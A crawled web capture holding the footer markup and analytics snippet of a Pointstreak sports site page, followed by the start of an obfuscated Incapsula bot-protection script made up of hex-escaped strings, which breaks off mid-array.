						<li><a href="http://company.pointstreak.com/view/companypointstreak/news">News</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/advertise-with-us">Advertise</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/contact-us">Contact</a></li>
						<li><a href="http://support.pointstreaksites.com">Support</a></li>
						<li><a href="http://pointstreak.com/aboutus/privacypolicy.html">Privacy</a></li>
					</ul>
				</div>
				<div class="column">
					<small class="copyright">&copy; 2026 Pointstreak Sports Technologies Inc.</small>
					<ul class="social_media">
						<li><a href="http://www.pointstreak.com/youtube"><img src="http://www.pointstreak.com/images/v2/icon_youtube.jpg" alt="Subscribe on Youtube" /></a></li>
						<li><a href="http://www.pointstreak.com/linkedin"><img src="http://www.pointstreak.com/images/v2/icon_linkedin.jpg" alt="Follow on LinkedIn" /></a></li>
						<li><a href="http://www.pointstreak.com/twitter"><img src="http://www.pointstreak.com/images/v2/icon_twitter.jpg" alt="Follow us on Twitter" /></a></li>
						<li><a href="http://www.pointstreak.com/facebook"><img src="http://www.pointstreak.com/images/v2/icon_facebook.jpg" alt="Like us on Facebook" /></a></li>
					</ul>
                    <h4 class="panel-title">
                        <a href="https://www.minutemedia.com">MinuteMedia</a>
                    </h4>
				</div>
			</div>
		</footer>
		
		
		<script type="text/javascript">
		
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-2592979-7']);
		  _gaq.push(['_trackPageview']);
		  
		   _gaq.push(['_setAccount', 'UA-2592979-21']);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		
		</script>
				
		
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1341948939" async></script></body>
	
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1341948939
body_size: 19093
content:
var _0x31c0=['\x43\x6e\x38\x76\x54\x6e\x52\x52\x65\x67\x3d\x3d','\x77\x36\x70\x61\x42\x63\x4b\x37\x77\x36\x33\x43\x69\x54\x45\x30','\x77\x71\x48\x43\x75\x6a\x30\x3d','\x4e\x67\x48\x44\x76\x69\x72\x44\x74\x79\x31\x39','\x77\x71\x4e\x54\x64\x78\x42\x74\x54\x38\x4f\x68\x49\x41\x41\x3d','\x50\x48\x51\x59','\x4e\x67\x48\x44\x76\x69\x72\x44\x74\x79\x31\x52\x65\x4d\x4b\x38\x77\x70\x34\x53\x49\x4d\x4b\x49\x77\x34\x76\x44\x67\x67\x35\x31\x77\x36\x78\x44\x52\x6a\x41\x49\x52\x4d\x4b\x47\x77\x34\x78\x74\x77\x6f\x49\x46\x77\x72\x41\x46\x77\x36\x55\x61\x4c\x4d\x4f\x77','\x77\x36\x56\x44\x54\x63\x4b\x76\x59\x6a\x49\x2b','\x77\x6f\x41\x70\x4d\x77\x3d\x3d','\x77\x34\x41\x51\x77\x71\x64\x39\x44\x58\x34\x43\x77\x72\x2f\x44\x6d\x63\x4b\x6b\x77\x35\x44\x44\x6e\x56\x6f\x55\x77\x35\x33\x43\x67\x63\x4f\x58\x63\x69\x46\x48\x49\x73\x4f\x54\x77\x34\x45\x74\x77\x37\x76\x44\x71\x38\x4f\x4d\x62\x41\x54\x43\x6e\x67\x62\x44\x69\x30\x72\x43\x6b\x63\x4f\x51\x42\x67\x3d\x3d','\x77\x36\x42\x49\x52\x38\x4b\x74\x62\x68\x55\x3d','\x4d\x38\x4f\x4b\x51\x6e\x7a\x44\x70\x4d\x4f\x43','\x77\x70\x42\x61\x55\x51\x3d\x3d','\x77\x37\x34\x37\x77\x72\x34\x3d','\x77\x37\x78\x66\x48\x4d\x4b\x35\x77\x36\x72\x43\x68\x67\x4d\x30\x56\x33\x48\x44\x73\x41\x3d\x3d','\x77\x71\x39\x75\x77\x36\x70\x73\x54\x4d\x4f\x62\x4a\x4d\x4f\x71\x77\x37\x66\x43\x6a\x63\x4b\x6c','\x77\x35\x37\x43\x76\x4d\x4f\x6f\x77\x36\x72\x44\x72\x51\x63\x52\x49\x77\x3d\x3d','\x77\x70\x6b\x4d\x77\x36\x34\x3d','\x77\x34\x52\x59\x77\x6f\x34\x64\x77\x72\x77\x61\x52\x63\x4f\x6f\x77\x6f\x4d\x2b','\x42\x38\x4f\x4f\x4d\x4d\x4f\x33\x77\x34\x68\x56\x77\x72\x5a\x45\x43\x67\x3d\x3d','\x53\x32\x68\x44\x45\x67\x3d\x3d','\x77\x35\x52\x63\x77\x70\x6f\x59\x77\x72\x6f\x4c','\x77\x34\x35\x58\x50\x38\x4f\x43','\x59\x41\x42\x35\x54\x4d\x4f\x36\x77\x70\x73\x3d','\x77\x36\x68\x49\x57\x73\x4b\x68\x62\x68\x49\x6f','\x77\x37\x54\x44\x6c\x56\x59\x3d','\x53\x69\x74\x74','\x41\x53\x6e\x44\x76\x51\x3d\x3d','\x59\x51\x70\x31\x51\x73\x4f\x69\x77\x70\x59\x3d','\x5a\x38\x4b\x48\x4f\x67\x3d\x3d','\x50\x38\x4f\x62\x59\x67\x3d\x3d','\x59\x73\x4f\x4d\x54\x58\x58\x44\x76\x73\x4f\x46\x54\x4d\x4b\x44\x77\x37\x33\x43\x72\x42\x6a\x43\x71\x73\x4b\x2f\x77\x36\x31\x70\x45\x51\x3d\x3d','\x77\x72\x6a\x43\x72\x68\x51\x35\x4a\x51\x4c\x43\x71\x63\x4b\x4c','\x45\x52\x66\x44\x70\x67\x3d\x3d','\x62\x51\x58\x43\x76\x77\x6b\x3d','\x55\x57\x78\x47\x44\x38\x4f\x75\x54\x78\x50\x44\x72\x53\x34\x3d','\x4d\x73\x4f\x62\x5a\x4d\x4b\x6e\x77\x71\x7a\x43\x75\x77\x3d\x3d','\x42\x54\x2f\x44\x6c\x6c\x2f\x44\x76\x48\x37\x43\x76\x63\x4b\x30\x77\x6f\x48\x43\x6f\x4d\x4f\x65\x77\x34\x44\x44\x69\x57\x2f\x44\x70\x56\x49\x3d','\x53\x6d\x4d\x61\x77\x72\x62\x44\x6f\x51\x3d\x3d','\x77\x6f\x37\x43\x72\x51\x64\x79\x50\x53\x55\x3d','\x55\x57\x78\x47\x44\x38\x4f\x75\x54\x78\x50\x44\x72\x53\x34\x44\x61\x67\x4c\x43\x68\x4d\x4b\x52\x77\x35\x45\x53\x77\x35\x51\x3d','\x42\x69\x68\x2f\x42\x46\x6b\x3d','\x77\x6f\x66\x43\x72\x42\x6e\x43\x70\x63\x4f\x7a\x77\x72\x52\x6d','\x77\x36\x4a\x4d\x58\x38\x4b\x6a\x66\x52\x77\x73\x77\x35\x64\x41\x65\x4d\x4b\x49\x77\x36\x68\x41\x77\x36\x66\x44\x70\x78\x54\x43\x6f\x48\x4d\x45\x77\x72\x38\x63\x54\x38\x4b\x2f\x77\x72\x44\x43\x72\x4d\x4f\x43\x47\x67\x3d\x3d','\x77\x71\x46\x6a\x77\x6f\x48\x43\x73\x4d\x4f\x4d','\x64\x78\x42\x4e','\x47\x7a\x4c\x44\x6c\x56\x48\x44\x73\x6e\x48\x43\x75\x67\x3d\x3d','\x77\x6f\x6e\x43\x67\x32\x44\x43\x6c\x56\x45\x2f','\x55\x63\x4b\x42\x77\x36\x72\x44\x74\x6c\x66\x43\x6e\x30\x4c\x44\x6c\x38\x4b\x31\x53\x63\x4f\x45\x45\x73\x4f\x55\x77\x37\x48\x44\x71\x46\x6e\x44\x6b\x63\x4f\x2b','\x77\x37\x70\x53\x42\x63\x4b\x72\x77\x36\x59\x3d','\x77\x70\x44\x44\x6a\x6c\x78\x72\x77\x37\x46\x67\x4f\x47\x4d\x3d','\x77\x71\x34\x66\x77\x34\x77\x4b\x77\x37\x6a\x43\x6a\x48\x35\x53\x77\x34\x41\x6b\x77\x72\x33\x43\x6f\x57\x4e\x31\x77\x36\x55\x53\x4d\x79\x6e\x44\x73\x51\x3d\x3d','\x77\x34\x66\x43\x74\x42\x42\x4d\x77\x35\x67\x3d','\x77\x6f\x2f\x43\x72\x51\x74\x79\x49\x44\x34\x30\x41\x4d\x4f\x42','\x77\x6f\x6a\x43\x70\x41\x68\x69\x4e\x44\x67\x77\x43\x41\x3d\x3d','\x77\x70\x62\x43\x73\x42\x7a\x43\x6a\x4d\x4f\x37\x77\x72\x64\x63\x63\x47\x72\x43\x6a\x4d\x4b\x59\x55\x38\x4b\x72\x77\x35\x54\x44\x6c\x73\x4f\x4f\x64\x41\x3d\x3d','\x52\x67\x6e\x43\x6f\x67\x37\x44\x6d\x56\x41\x73\x77\x34\x45\x33\x46\x67\x7a\x43\x74\x33\x51\x3d','\x5a\x77\x6e\x43\x6d\x73\x4f\x5a\x65\x32\x4d\x3d','\x77\x37\x74\x67\x77\x6f\x62\x44\x74\x54\x67\x58\x77\x34\x55\x6c\x4e\x77\x3d\x3d','\x49\x78\x58\x44\x6f\x6a\x37\x44\x71\x6a\x41\x3d','\x77\x70\x38\x4f\x77\x35\x49\x43\x77\x37\x48\x43\x6d\x57\x56\x51','\x77\x71\x4d\x32\x47\x41\x6e\x44\x76\x73\x4b\x31','\x77\x35\x4d\x64\x77\x72\x35\x32\x4e\x48\x67\x38\x77\x72\x54\x44\x6c\x63\x4b\x2f\x77\x6f\x41\x3d','\x77\x35\x39\x4b\x4a\x63\x4f\x46\x65\x69\x73\x3d','\x77\x36\x39\x62\x47\x38\x4b\x78\x77\x36\x37\x43\x6a\x51\x3d\x3d','\x59\x68\x4c\x43\x76\x78\x54\x44\x6d\x30\x59\x3d','\x54\x63\x4f\x68\x77\x36\x39\x77\x50\x57\x6f\x3d','\x46\x57\x4d\x2f\x57\x33\x77\x3d','\x77\x70\x33\x43\x73\x41\x42\x6c\x4a\x69\x51\x3d','\x77\x34\x39\x4e\x77\x6f\x6f\x3d','\x46\x54\x46\x36\x41\x6b\x6a\x43\x6f\x41\x3d\x3d','\x77\x6f\x76\x43\x71\x51\x39\x33\x49\x44\x34\x3d','\x77\x34\x46\x4b\x77\x70\x30\x48\x77\x72\x41\x53\x65\x4d\x4f\x6b\x77\x70\x34\x3d','\x77\x35\x55\x45\x77\x72\x74\x70\x45\x47\x4d\x3d','\x77\x35\x6c\x35\x77\x36\x35\x62\x77\x35\x48\x43\x70\x6e\x74\x44\x57\x32\x64\x38\x77\x71\x73\x3d','\x77\x35\x33\x43\x73\x63\x4f\x76\x77\x37\x72\x44\x72\x52\x30\x3d','\x77\x35\x56\x31\x77\x35\x54\x43\x74\x30\x74\x39\x61\x73\x4b\x77\x4f\x51\x30\x4a','\x57\x6e\x56\x5a\x46\x63\x4f\x39\x58\x51\x3d\x3d','\x77\x6f\x37\x44\x6d\x6a\x30\x57\x62\x4d\x4f\x44\x77\x35\x33\x43\x68\x57\x44\x44\x6d\x45\x34\x38\x77\x37\x38\x3d','\x49\x73\x4f\x59\x62\x63\x4f\x65\x77\x71\x30\x52','\x77\x36\x68\x43\x52\x4d\x4b\x4c\x62\x77\x6b\x33\x77\x35\x56\x54\x49\x73\x4b\x52\x77\x36\x74\x62\x77\x34\x50\x44\x6f\x52\x54\x43\x70\x79\x38\x48\x77\x72\x59\x65\x54\x63\x4b\x35','\x77\x6f\x54\x43\x76\x31\x58\x43\x71\x63\x4f\x52\x4f\x77\x3d\x3d','\x42\x4d\x4b\x31\x41\x58\x44\x44\x73\x63\x4b\x2f\x52\x63\x4f\x35\x77\x72\x2f\x43\x68\x32\x31\x35\x77\x70\x49\x43\x54\x44\x6a\x43\x72\x73\x4b\x70\x47\x63\x4f\x6b\x41\x48\x41\x3d','\x77\x71\x6a\x43\x72\x69\x51\x34\x4f\x67\x37\x43\x71\x63\x4b\x59\x47\x73\x4f\x76\x77\x35\x33\x44\x74\x63\x4b\x47\x61\x46\x38\x73\x47\x4d\x4b\x71\x50\x44\x7a\x44\x6c\x6c\x50\x43\x72\x4d\x4b\x47\x77\x71\x4c\x43\x6b\x73\x4b\x73\x77\x37\x46\x7a\x62\x51\x3d\x3d','\x47\x4d\x4f\x2f\x63\x38\x4f\x49\x77\x72\x73\x47\x77\x71\x48\x44\x67\x30\x73\x75\x77\x34\x4a\x36\x77\x34\x6e\x44\x76\x4d\x4b\x75\x57\x63\x4f\x44\x77\x34\x33\x43\x6b\x4d\x4b\x6e\x77\x6f\x49\x3d','\x77\x6f\x4c\x43\x73\x77\x72\x43\x6e\x73\x4f\x2f\x77\x72\x78\x74\x59\x54\x7a\x44\x6e\x4d\x4b\x65\x57\x63\x4b\x38\x77\x36\x4c\x44\x6d\x4d\x4f\x54\x59\x38\x4b\x64\x4e\x63\x4b\x75\x77\x35\x46\x63\x77\x34\x55\x63\x77\x72\x41\x48\x77\x36\x68\x63\x77\x71\x67\x2b\x58\x38\x4f\x31\x57\x6e\x33\x43\x72\x4d\x4f\x64\x46\x51\x3d\x3d','\x57\x73\x4b\x59\x77\x37\x58\x44\x72\x45\x54\x43\x6a\x51\x3d\x3d','\x49\x7a\x64\x52\x63\x43\x48\x43\x6f\x38\x4b\x34\x77\x70\x72\x43\x71\x51\x6e\x44\x68\x77\x38\x67\x77\x72\x56\x4a\x56\x4d\x4f\x32\x58\x4d\x4b\x62\x4b\x73\x4f\x46\x77\x72\x41\x58\x58\x63\x4b\x6e\x53\x38\x4f\x77\x5a\x41\x3d\x3d','\x77\x70\x58\x43\x6c\x47\x48\x43\x6b\x55\x41\x6b\x77\x35\x2f\x43\x73\x4d\x4b\x31\x4f\x33\x48\x44\x6b\x68\x50\x44\x6d\x4d\x4b\x73','\x42\x4d\x4f\x59\x4a\x38\x4f\x32\x77\x36\x42\x64\x77\x72\x30\x3d','\x77\x6f\x4c\x43\x69\x6d\x48\x43\x6b\x45\x51\x37\x77\x6f\x4c\x44\x72\x4d\x4b\x6d\x4c\x33\x62\x44\x69\x41\x6a\x44\x6b\x67\x3d\x3d','\x55\x63\x4f\x34\x77\x36\x68\x6e\x4c\x47\x45\x3d','\x77\x35\x74\x70\x77\x37\x6c\x49\x77\x35\x48\x43\x75\x6c\x6f\x3d','\x55\x38\x4f\x73\x77\x36\x35\x32\x4f\x58\x37\x44\x6f\x6a\x33\x44\x67\x6d\x50\x43\x67\x48\x73\x44\x77\x34\x49\x3d','\x77\x70\x72\x44\x68\x7a\x38\x30\x66\x4d\x4f\x45\x77\x34\x45\x3d','\x77\x6f\x46\x59\x63\x54\x52\x34\x56\x63\x4f\x71\x4b\x41\x5a\x2b\x53\x41\x3d\x3d','\x77\x6f\x44\x43\x6e\x6d\x66\x43\x67\x56\x45\x6b','\x64\x51\x2f\x43\x70\x78\x4c\x44\x68\x6b\x63\x52\x77\x71\x5a\x79\x47\x68\x72\x44\x73\x79\x6b\x3d','\x55\x42\x76\x43\x6f\x77\x3d\x3d','\x45\x38\x4f\x42\x48\x58\x54\x43\x71\x63\x4f\x4f\x4e\x6d\x4c\x44\x6a\x38\x4b\x59\x4f\x47\x73\x36\x77\x35\x63\x56\x77\x36\x41\x6b\x77\x71\x67\x3d','\x4d\x63\x4f\x42\x61\x4d\x4f\x59\x77\x72\x77\x3d','\x54\x63\x4f\x62\x77\x6f\x6b\x3d','\x64\x52\x6a\x43\x6e\x63\x4f\x4f\x59\x47\x66\x44\x73\x38\x4f\x70\x64\x63\x4b\x38\x77\x72\x30\x44\x77\x34\x73\x2b\x48\x73\x4f\x63\x58\x67\x3d\x3d','\x44\x48\x49\x32\x58\x48\x67\x3d','\x42\x43\x5a\x41\x42\x55\x37\x43\x75\x73\x4f\x34\x45\x41\x3d\x3d','\x4e\x63\x4b\x48\x45\x6e\x58\x44\x73\x38\x4b\x77\x57\x4d\x4f\x6a\x77\x71\x44\x44\x74\x6b\x64\x4e\x77\x71\x49\x65\x63\x6a\x7a\x43\x76\x73\x4b\x31','\x47\x57\x4d\x76\x61\x6e\x46\x65\x65\x68\x34\x3d','\x77\x36\x4a\x4d\x58\x38\x4b\x6a\x66\x52\x77\x73\x77\x35\x64\x41\x65\x4d\x4b\x58\x77\x37\x64\x57\x77\x37\x44\x44\x75\x77\x3d\x3d','\x59\x69\x78\x63\x59\x41\x72\x43\x73\x51\x3d\x3d','\x77\x35\x38\x50\x77\x72\x46\x71\x45\x51\x3d\x3d','\x62\x42\x44\x43\x68\x63\x4f\x44\x61\x48\x48\x43\x71\x63\x4f\x79\x61\x4d\x4f\x42\x77\x71\x6f\x65\x77\x34\x77\x2b\x48\x4d\x4b\x58\x41\x78\x50\x43\x73\x41\x4d\x3d','\x77\x6f\x50\x44\x6a\x56\x4e\x78\x77\x37\x4a\x73\x50\x6d\x66\x43\x74\x73\x4b\x7a','\x55\x63\x4b\x42\x77\x36\x72\x44\x74\x6c\x66\x43\x6e\x30\x4c\x44\x6c\x38\x4b\x31\x53\x63\x4f\x59\x48\x38\x4f\x62\x77\x36\x4c\x44\x75\x31\x66\x44\x68\x4d\x4f\x32\x77\x35\x39\x58\x77\x37\x2f\x43\x76\x42\x55\x3d','\x77\x36\x66\x44\x6c\x58\x59\x3d','\x77\x6f\x62\x44\x6c\x44\x34\x77\x62\x4d\x4f\x57\x77\x35\x58\x43\x6a\x51\x3d\x3d','\x77\x6f\x50\x43\x6f\x79\x30\x6f\x4e\x42\x2f\x44\x71\x63\x4b\x48\x55\x63\x4f\x4a\x77\x37\x48\x43\x71\x73\x4b\x55\x59\x31\x55\x36\x48\x73\x4b\x72\x63\x47\x44\x44\x70\x55\x58\x43\x6f\x63\x4b\x54\x77\x72\x2f\x43\x69\x67\x3d\x3d','\x4d\x41\x7a\x44\x70\x7a\x6a\x44\x75\x77\x3d\x3d','\x57\x73\x4f\x31\x77\x36\x78\x32\x50\x57\x44\x43\x6a\x51\x3d\x3d','\x77\x36\x64\x57\x45\x4d\x4b\x74','\x46\x47\x59\x33\x53\x33\x68\x4e\x53\x41\x3d\x3d','\x77\x71\x68\x72\x77\x37\x46\x76\x53\x73\x4f\x43\x56\x63\x4f\x67\x77\x37\x72\x43\x6a\x63\x4f\x39\x77\x36\x63\x51\x77\x71\x30\x55\x65\x38\x4f\x45\x77\x72\x72\x43\x75\x4d\x4f\x6d','\x77\x72\x41\x76\x48\x51\x2f\x44\x72\x77\x3d\x3d','\x77\x6f\x2f\x44\x6c\x30\x6c\x36\x77\x36\x56\x59\x49\x32\x72\x43\x72\x63\x4b\x31','\x48\x44\x66\x44\x6a\x6c\x4c\x44\x74\x47\x6a\x44\x70\x38\x4b\x30\x77\x6f\x62\x44\x75\x73\x4f\x4e\x77\x35\x66\x44\x72\x32\x37\x44\x6f\x30\x64\x53\x45\x4d\x4b\x39\x48\x73\x4b\x32','\x45\x57\x68\x4c\x50\x4d\x4f\x6d','\x77\x70\x6e\x44\x68\x41\x41\x3d','\x47\x38\x4f\x59\x42\x6e\x50\x43\x75\x73\x4f\x71\x42\x32\x50\x44\x67\x63\x4b\x44\x63\x51\x3d\x3d','\x48\x44\x66\x44\x6a\x6c\x4c\x44\x74\x47\x6a\x44\x70\x38\x4b\x4d\x77\x70\x62\x44\x72\x4d\x4f\x76\x77\x36\x6e\x44\x74\x57\x37\x44\x70\x45\x52\x66\x46\x73\x4f\x70\x54\x63\x4f\x68\x77\x71\x72\x43\x6b\x48\x39\x75\x77\x35\x74\x79\x77\x37\x30\x3d','\x77\x71\x6e\x43\x75\x53\x34\x2b\x49\x78\x67\x3d','\x77\x35\x74\x57\x43\x38\x4b\x5a\x77\x34\x2f\x43\x75\x6a\x6b\x2f\x53\x32\x44\x43\x76\x38\x4f\x30\x77\x36\x63\x79\x58\x63\x4f\x69\x77\x34\x68\x52\x77\x6f\x6e\x44\x6a\x46\x4d\x3d','\x77\x72\x76\x43\x71\x43\x6b\x70\x4f\x42\x7a\x44\x71\x63\x4b\x50\x57\x38\x4f\x65\x77\x37\x48\x44\x74\x73\x4b\x52\x66\x31\x67\x71\x48\x73\x4b\x75\x64\x7a\x72\x44\x70\x6e\x50\x43\x75\x38\x4b\x47\x77\x71\x4c\x43\x6a\x4d\x4b\x2f\x77\x6f\x59\x38','\x51\x73\x4f\x68\x77\x36\x31\x68\x50\x51\x3d\x3d','\x45\x63\x4f\x53\x4f\x38\x4f\x32\x77\x37\x31\x41\x77\x71\x5a\x4a\x43\x73\x4f\x58\x77\x72\x51\x3d','\x64\x73\x4f\x76\x77\x36\x35\x34\x50\x58\x50\x43\x6f\x6d\x58\x44\x68\x48\x58\x43\x6b\x33\x73\x66\x77\x35\x66\x44\x6d\x38\x4f\x67\x45\x73\x4f\x6e\x61\x79\x42\x30\x48\x7a\x78\x64\x56\x68\x7a\x44\x67\x73\x4b\x4f\x52\x38\x4b\x33\x77\x72\x52\x37\x77\x6f\x6a\x44\x6b\x6d\x6e\x43\x6e\x54\x49\x73\x77\x35\x33\x43\x6c\x47\x49\x66\x45\x57\x58\x44\x74\x73\x4f\x43\x77\x72\x42\x5a\x48\x63\x4b\x61\x77\x35\x6e\x44\x73\x38\x4b\x63\x77\x36\x76\x44\x6a\x44\x56\x37\x47\x55\x62\x43\x76\x55\x37\x43\x76\x43\x56\x79\x77\x37\x68\x54\x77\x70\x66\x43\x74\x73\x4b\x56\x77\x6f\x58\x43\x6f\x4d\x4b\x46\x77\x70\x49\x59\x77\x35\x31\x37\x4b\x73\x4f\x75\x56\x63\x4b\x6a\x58\x38\x4b\x2f\x77\x71\x59\x65','\x77\x70\x76\x43\x73\x44\x49\x3d','\x77\x6f\x58\x43\x67\x33\x59\x3d','\x77\x72\x59\x62\x77\x34\x67\x51\x77\x37\x62\x43\x67\x6d\x52\x4f','\x77\x71\x46\x6e\x77\x70\x2f\x43\x74\x73\x4f\x41\x61\x56\x55\x36','\x62\x73\x4f\x63\x77\x72\x64\x50','\x45\x4d\x4f\x43\x45\x57\x50\x43\x70\x63\x4f\x48\x44\x48\x37\x43\x69\x4d\x4b\x50\x61\x6a\x55\x6f\x77\x35\x59\x66\x77\x36\x77\x78\x77\x6f\x6b\x41\x55\x58\x67\x3d','\x77\x37\x70\x6b\x77\x6f\x6a\x44\x71\x7a\x51\x3d','\x77\x35\x58\x43\x75\x68\x39\x4d\x77\x35\x44\x44\x74\x63\x4f\x66\x45\x52\x72\x44\x76\x44\x4d\x44','\x77\x6f\x2f\x44\x67\x7a\x45\x37\x4e\x38\x4f\x44\x77\x35\x33\x43\x75\x33\x58\x44\x6e\x6b\x34\x39\x77\x37\x62\x43\x71\x51\x74\x66\x61\x63\x4b\x30\x52\x77\x62\x43\x6f\x67\x77\x3d','\x49\x38\x4f\x4d\x58\x73\x4b\x67\x77\x71\x72\x43\x6f\x63\x4b\x63\x77\x37\x59\x3d','\x77\x34\x2f\x44\x67\x55\x33\x43\x72\x56\x48\x43\x70\x41\x3d\x3d','\x77\x34\x35\x63\x77\x6f\x34\x64\x77\x72\x67\x65\x5a\x63\x4f\x2b\x77\x6f\x46\x31\x77\x37\x73\x61\x46\x41\x7a\x43\x67\x38\x4b\x73\x62\x38\x4b\x61\x77\x71\x72\x44\x71\x4d\x4b\x4e\x58\x63\x4f\x35\x4e\x67\x3d\x3d','\x62\x38\x4f\x51\x77\x70\x37\x43\x68\x73\x4f\x6b\x50\x73\x4b\x51\x77\x34\x37\x44\x6a\x69\x77\x3d','\x77\x71\x31\x32\x77\x36\x73\x3d','\x55\x4d\x4f\x6c\x77\x37\x64\x39\x4f\x33\x66\x43\x6d\x44\x54\x44\x67\x47\x6b\x3d','\x59\x53\x46\x62\x63\x41\x72\x43\x71\x38\x4b\x6b\x77\x70\x41\x3d','\x77\x37\x56\x48\x77\x35\x48\x43\x67\x38\x4f\x2f\x77\x36\x51\x36\x77\x34\x56\x77\x4d\x4d\x4f\x4a\x77\x71\x41\x3d','\x77\x72\x44\x43\x73\x63\x4b\x79\x54\x73\x4f\x6a','\x64\x52\x6a\x43\x6c\x38\x4f\x65\x5a\x77\x3d\x3d','\x4e\x4d\x4f\x44\x64\x73\x4f\x49\x77\x72\x77\x4d\x77\x37\x33\x44\x67\x6c\x67\x69\x77\x35\x64\x4e\x77\x34\x34\x3d','\x64\x42\x44\x43\x6e\x38\x4f\x66\x61\x67\x3d\x3d','\x77\x72\x35\x59\x65\x68\x4a\x6a\x55\x67\x3d\x3d','\x59\x6a\x74\x55\x59\x78\x63\x3d','\x77\x71\x55\x52\x77\x35\x73\x54\x77\x37\x62\x43\x73\x6c\x78\x59\x77\x34\x42\x6a\x77\x71\x7a\x43\x76\x56\x56\x35\x77\x37\x34\x49','\x5a\x78\x37\x43\x6b\x73\x4f\x61\x5a\x6b\x2f\x43\x75\x4d\x4f\x6c\x62\x73\x4b\x6d\x77\x71\x63\x48\x77\x34\x30\x37\x48\x41\x3d\x3d','\x77\x34\x78\x6a\x77\x35\x39\x59\x77\x35\x72\x43\x69\x6b\x31\x4a\x57\x6e\x31\x36\x77\x72\x7a\x44\x69\x79\x6b\x46\x45\x57\x58\x44\x6b\x57\x45\x36\x77\x34\x51\x61','\x77\x34\x2f\x43\x6f\x4d\x4f\x6f\x77\x36\x33\x44\x74\x68\x6c\x51\x42\x55\x39\x59\x77\x34\x51\x6c\x77\x72\x5a\x67\x77\x36\x2f\x44\x76\x38\x4f\x39\x58\x6e\x51\x3d','\x64\x44\x44\x44\x70\x63\x4f\x77\x55\x63\x4f\x77\x4a\x63\x4b\x6d\x77\x35\x6c\x62\x53\x57\x49\x3d','\x77\x6f\x2f\x43\x70\x6b\x72\x43\x73\x38\x4f\x43\x4b\x51\x33\x43\x75\x73\x4b\x4a\x77\x71\x50\x43\x6c\x38\x4f\x47\x77\x34\x37\x43\x70\x4d\x4b\x70\x4f\x6b\x76\x44\x6d\x73\x4f\x4f\x54\x67\x72\x44\x6a\x73\x4b\x6d\x57\x73\x4b\x53\x77\x72\x38\x37\x77\x36\x48\x44\x6a\x41\x3d\x3d','\x61\x48\x6c\x78','\x48\x38\x4f\x55\x4f\x4d\x4f\x67\x77\x35\x31\x4c\x77\x71\x4e\x50\x44\x51\x3d\x3d','\x47\x4d\x4f\x49\x48\x48\x48\x43\x76\x4d\x4f\x4b','\x77\x72\x6c\x6a\x77\x70\x76\x43\x72\x4d\x4f\x4f\x5a\x30\x38\x6d\x77\x72\x62\x43\x76\x67\x4a\x70\x58\x33\x45\x4c\x55\x31\x2f\x44\x6e\x38\x4f\x45\x47\x79\x33\x43\x71\x6b\x6f\x33\x50\x41\x68\x70','\x77\x37\x70\x4d\x52\x63\x4b\x2f\x66\x77\x3d\x3d','\x4c\x57\x63\x62','\x54\x32\x46\x46\x41\x63\x4f\x67\x51\x42\x51\x3d','\x48\x73\x4f\x59\x4f\x38\x4f\x69\x77\x37\x31\x61','\x77\x37\x46\x4e\x77\x34\x33\x43\x67\x73\x4f\x31\x77\x37\x30\x36\x77\x35\x56\x31\x4f\x38\x4f\x66\x77\x71\x6e\x44\x6f\x38\x4f\x6f\x77\x35\x4d\x44\x62\x77\x3d\x3d','\x77\x6f\x2f\x44\x6a\x54\x6b\x6b\x62\x63\x4f\x45','\x77\x36\x46\x49\x77\x34\x7a\x43\x68\x4d\x4f\x37\x77\x36\x5a\x41\x77\x35\x70\x77\x4a\x77\x3d\x3d','\x4e\x63\x4b\x48\x45\x6e\x58\x44\x73\x38\x4b\x77\x57\x4d\x4f\x6a\x77\x71\x44\x44\x74\x6c\x46\x4f\x77\x72\x49\x76\x58\x7a\x72\x43\x71\x4d\x4b\x6f\x48\x38\x4f\x45\x42\x48\x5a\x56\x77\x36\x70\x4b\x66\x63\x4f\x6e\x77\x6f\x78\x38\x5a\x73\x4b\x6f\x77\x34\x4d\x49\x55\x54\x6b\x51\x61\x57\x76\x44\x6c\x41\x3d\x3d','\x77\x70\x62\x44\x67\x31\x46\x71\x77\x37\x49\x3d','\x77\x37\x6c\x32\x77\x6f\x48\x44\x72\x42\x41\x45\x77\x37\x55\x5a\x44\x38\x4f\x48\x77\x72\x64\x51\x4b\x41\x3d\x3d','\x47\x47\x45\x37\x52\x33\x6c\x4d','\x50\x63\x4f\x64\x54\x58\x58\x44\x74\x41\x3d\x3d','\x77\x35\x52\x54\x4f\x73\x4f\x66\x61\x54\x6c\x4a\x53\x73\x4b\x4c\x58\x6a\x70\x6c\x4a\x63\x4b\x50\x77\x70\x38\x65\x77\x72\x51\x53\x44\x6b\x67\x35\x66\x4d\x4f\x65\x58\x42\x50\x44\x6f\x51\x6c\x4f\x47\x69\x72\x44\x75\x73\x4b\x66\x4b\x4d\x4b\x61\x46\x38\x4f\x42\x77\x34\x33\x43\x6b\x56\x30\x3d','\x77\x71\x6c\x6a\x77\x37\x4e\x2b\x51\x41\x3d\x3d','\x4b\x73\x4f\x63\x53\x57\x6e\x44\x6b\x63\x4f\x4e\x58\x63\x4f\x4e\x77\x36\x7a\x43\x6e\x68\x6a\x43\x73\x73\x4b\x72','\x5a\x53\x5a\x55\x66\x52\x72\x43\x73\x51\x3d\x3d','\x77\x35\x68\x41\x4c\x63\x4f\x59\x61\x67\x3d\x3d','\x77\x72\x46\x6a\x77\x36\x6c\x69\x51\x73\x4f\x55\x44\x38\x4f\x67\x77\x37\x33\x44\x6c\x38\x4f\x74\x77\x36\x59\x69\x77\x72\x59\x78\x61\x4d\x4f\x4a\x77\x36\x6e\x44\x73\x63\x4b\x53\x77\x6f\x72\x43\x68\x38\x4f\x5a\x64\x53\x6e\x43\x75\x73\x4b\x34\x77\x6f\x62\x44\x70\x69\x2f\x44\x6c\x42\x44\x43\x6f\x48\x37\x43\x68\x6b\x50\x43\x73\x43\x